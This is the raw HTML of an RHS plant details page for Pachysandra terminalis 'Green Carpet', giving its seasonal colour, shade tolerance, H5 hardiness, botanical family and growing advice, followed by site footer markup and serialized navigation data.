table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-white u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> White </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full shade</div></div></li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">North–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Drought resistance</h6><span _ngcontent-serverapp-c1841723311>Yes</span></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H5</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Buxaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Matforming</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Pachysandra are mat-forming evergreen perennials or subshrubs with creeping stems and short upright branches bearing leathery leaves clustered at the tips, and erect spikes of small flowers, the males with prominent white stamens</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in all but very dry soils in full or partial shade</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/propagation/softwood-cuttings">softwood</a> cuttings</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Coastal</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Ground cover</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Underplanting of roses and shrubs</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Banks and slopes</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311><a href="https://www.rhs.org.uk/plants/types/shrubs/evergreen-pruning-guide">Pruning group 8</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>Generally pest-free</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/59934/i-pachysandra-terminalis-i-green-carpet/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/59934/i-pachysandra-terminalis-i-green-carpet/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 08:25:53 GMT"],"content-length":["1945"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/59934/i-pachysandra-terminalis-i-green-carpet/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" 